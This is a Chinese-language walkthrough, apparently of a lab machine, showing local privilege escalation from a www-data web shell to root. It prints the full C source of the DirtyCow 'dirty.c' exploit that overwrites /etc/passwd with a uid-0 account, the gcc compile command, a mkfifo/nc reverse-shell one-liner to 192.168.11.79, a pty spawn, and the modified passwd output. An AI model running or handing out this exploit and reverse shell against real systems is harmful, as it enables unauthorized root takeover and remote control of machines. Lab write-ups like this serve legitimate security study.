当前路径: /var/www
磁盘列表: /
系统信息: Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
当前用户: www-data
执行exp c 文件 影响版本低于3.9的linux内核
// // This exploit uses the pokemon exploit of the dirtycow vulnerability // as a base and automatically generates a new passwd line. // The user will be prompted for the new password when the binary is run. // The original /etc/passwd file is then backed up to /tmp/passwd.bak // and overwrites the root account with the generated line. // After running the exploit you should be able to login with the newly // created user. // // To use this exploit modify the user values according to your needs. // The default is "firefart". // // Original exploit (dirtycow's ptrace_pokedata "pokemon" method): // https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c // // Compile with: // gcc -pthread dirty.c -o dirty -lcrypt // // Then run the newly create binary by either doing: // "./dirty" or "./dirty my-new-password" // // Afterwards, you can either "su firefart" or "ssh firefart@..." // // DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT! // mv /tmp/passwd.bak /etc/passwd // // Exploit adopted by Christian "FireFart" Mehlmauer // https://firefart.at // #include <fcntl.h> #include <pthread.h> #include <string.h> #include <stdio.h> #include <stdint.h> #include <sys/mman.h> #include <sys/types.h> #include <sys/stat.h> #include <sys/wait.h> #include <sys/ptrace.h> #include <stdlib.h> #include <unistd.h> #include <crypt.h> const char *filename = "/etc/passwd"; const char *backup_filename = "/tmp/passwd.bak"; const char *salt = "firefart"; int f; void *map; pid_t pid; pthread_t pth; struct stat st; struct Userinfo { char *username; char *hash; int user_id; int group_id; char *info; char *home_dir; char *shell; }; char *generate_password_hash(char *plaintext_pw) { return crypt(plaintext_pw, salt); } char *generate_passwd_line(struct Userinfo u) { const char *format = "%s:%s:%d:%d:%s:%s:%s "; int size = snprintf(NULL, 0, format, u.username, u.hash, u.user_id, u.group_id, u.info, u.home_dir, u.shell); char *ret = malloc(size + 1); sprintf(ret, format, u.username, u.hash, u.user_id, u.group_id, u.info, u.home_dir, u.shell); return ret; } void *madviseThread(void *arg) { int i, c = 0; for(i = 0; i < 200000000; i++) { c += madvise(map, 100, MADV_DONTNEED); } printf("madvise %d ", c); } int copy_file(const char *from, const char *to) { // check if target file already exists if(access(to, F_OK) != -1) { printf("File %s already exists! Please delete it and run again ", to); return -1; } char ch; FILE *source, *target; source = fopen(from, "r"); if(source == NULL) { return -1; } target = fopen(to, "w"); if(target == NULL) { fclose(source); return -1; } while((ch = fgetc(source)) != EOF) { fputc(ch, target); } printf("%s successfully backed up to %s ", from, to); fclose(source); fclose(target); return 0; } int main(int argc, char *argv[]) { // backup file int ret = copy_file(filename, backup_filename); if (ret != 0) { exit(ret); } struct Userinfo user; // set values, change as needed user.username = "firefart"; user.user_id = 0; user.group_id = 0; user.info = "pwned"; user.home_dir = "/root"; user.shell = "/bin/bash"; char *plaintext_pw; if (argc >= 2) { plaintext_pw = argv[1]; printf("Please enter the new password: %s ", plaintext_pw); } else { plaintext_pw = getpass("Please enter the new password: "); } user.hash = generate_password_hash(plaintext_pw); char *complete_passwd_line = generate_passwd_line(user); printf("Complete line: %s ", complete_passwd_line); f = open(filename, O_RDONLY); fstat(f, &st); map = mmap(NULL, st.st_size + sizeof(long), PROT_READ, MAP_PRIVATE, f, 0); printf("mmap: %lx ",(unsigned long)map); pid = fork(); if(pid) { waitpid(pid, NULL, 0); int u, i, o, c = 0; int l=strlen(complete_passwd_line); for(i = 0; i < 10000/l; i++) { for(o = 0; o < l; o++) { for(u = 0; u < 10000; u++) { c += ptrace(PTRACE_POKETEXT, pid, map + o, *((long*)(complete_passwd_line + o))); } } } printf("ptrace %d ",c); } else { pthread_create(&pth, NULL, madviseThread, NULL); ptrace(PTRACE_TRACEME); kill(getpid(), SIGSTOP); pthread_join(pth,NULL); } printf("Done! Check %s to see if the new user was created. ", filename); printf("You can log in with the username '%s' and the password '%s'. ", user.username, plaintext_pw); printf(" DON'T FORGET TO RESTORE! $ mv %s %s ", backup_filename, filename); return 0; }
把此文件另存为上传后缀 .c

执行gcc 编译
gcc -pthread 1.c -o dirty(编译后文件) -lcrypt

提示
File /tmp/passwd.bak already exists! Please delete it and run again
在去执行
(www-data:/var/tmp) $ rm /tmp/passwd.bak
这里我们反弹一个shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.11.79 7777 >/tmp/f
windows 那边利用 nc 接受反弹的shell

python -c "import pty;pty.spawn('/bin/bash')"
如何反弹成功
执行 ./1.c 123(root密码是123)

这里可以重新尝试弹反新的shell 在去连接
查看/etc/passwd
(www-data:/var/tmp) $ cat /etc/passwd
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:
发现 firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash root 用户已经改变
在输入 su 切换用户 输入密码

已经成功提权 root 这里在输入su 时候可能提示 su: Authentication failure 多尝试几次